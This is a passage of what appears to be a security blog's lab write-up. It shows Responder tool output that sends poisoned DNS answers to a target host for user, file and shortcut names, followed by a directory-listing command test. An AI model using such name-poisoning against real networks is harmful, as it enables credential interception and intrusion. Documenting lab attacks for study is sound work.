 Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.2]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Administrator
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .alan
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .jorge
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Public
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .rupal
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .dayufirewall.txt
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .firewall.txt
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .link.txt
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Visual.Studio.2017.lnk
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .alha.msi
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .dayufirewall.txt
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .firewall.txt
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .link.txt
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Visual.Studio.2017.lnk
Test Connection
'dir /B "C:\Users\Public\Desktop\Shortcuts
Connection to host successful
大余安全
https://blog.csdn.net/qq_34801745